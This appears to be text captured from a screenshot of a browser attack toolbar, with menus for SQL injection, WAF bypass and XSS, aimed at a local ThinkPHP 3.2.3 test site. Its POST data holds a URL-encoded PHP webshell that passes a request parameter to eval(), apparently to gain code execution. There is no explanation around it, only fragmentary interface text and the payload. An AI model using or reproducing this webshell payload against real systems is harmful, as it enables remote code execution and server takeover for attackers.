 127.0.0.1/test/thinkphp_3.2.3_
127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/ff
百度 <Ctrl+K>
最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
Load URL http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/ff
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Post data content=<?php%0A%0A%24a%3D%24_GET%5B3%5D%3B%2F%2F%0A%24a%3Deval(%24_POST%5B'a3'%5D)%3B?>